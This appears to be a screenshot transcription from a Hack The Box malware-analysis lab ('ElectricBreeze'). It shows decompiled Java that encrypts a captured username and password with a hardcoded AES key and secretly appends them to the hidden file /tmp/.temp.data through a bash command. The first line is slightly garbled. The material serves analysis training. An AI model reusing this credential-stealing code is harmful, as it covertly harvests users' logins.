 J stage2 ×
home > n1c37ry05 > Documents > HTB_Labs > MalwareAnalysis > ElectricBreeze > J stage2
1 { -d = (30811); String planText = username + " , "+password;
2 byte[] dataToEncrypt = planText.getBytes(StandardCharsets.UTF_8);
3 SecretKeySpec secretKey = new SecretKeySpec("82ad42c2fde874c56ee21407e90904aa".getBytes(StandardCharsets.UTF_8), "AES");
4 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
5 cipher.init(Cipher.ENCRYPT_MODE, secretKey);
6 byte[] encryptData = cipher.doFinal(dataToEncrypt);
7 String logData = Base64.getEncoder().encodeToString(encryptData);
8 String logFile = "/tmp/.temp.data";
9 String cmd = "grep -q " + logData + " " + logFile + " || echo " + logData + " >> " + logFile;
10 String[] command = {
11 "/bin/bash", "-c", cmd
12 };
13 ProcessBuilder processBuilder = new ProcessBuilder(command);
14 Process process = processBuilder.start();
15 process.waitFor();}
16